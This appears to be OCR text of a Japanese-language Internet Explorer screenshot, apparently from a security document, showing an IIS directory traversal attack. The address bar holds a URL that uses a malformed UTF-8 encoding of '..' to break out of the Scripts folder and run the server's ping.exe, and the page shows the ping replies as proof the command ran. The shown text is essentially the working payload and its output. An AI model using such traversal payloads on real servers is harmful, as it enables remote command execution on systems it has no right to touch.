 http://192.0.2.3/Scripts/..à･¥..à･¥winnt/system32/ping.exe?127.0.0.1 - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/..%e0%82%a5..%e0%82%a5winnt/system32/ping.exe?127.0.0.1 移動 リンク »
Reply from 127.0.0.1: bytes=32 time=10ms TTL=128
Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
ページが表示されました インターネット